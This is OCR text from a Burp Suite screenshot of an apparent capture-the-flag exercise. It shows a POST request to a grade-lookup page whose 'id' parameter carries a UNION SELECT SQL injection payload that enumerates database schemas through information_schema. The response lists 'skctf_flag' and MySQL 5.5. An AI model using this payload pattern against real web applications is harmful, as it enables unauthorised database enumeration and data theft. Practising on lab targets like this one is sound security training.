 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://123.206.87.240:8002 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/chengjidan/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'UNION+SELECT+database(),group_concat(SCHEMA_NAME),version(),4+FROM+info
rmation_schema.schemata--+-
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
成绩查询
1,2,3...
Submit
skctf_flag的成绩单
Math
information_schema,skctf_flag 5.5
完成 1,396字节 | 8毫秒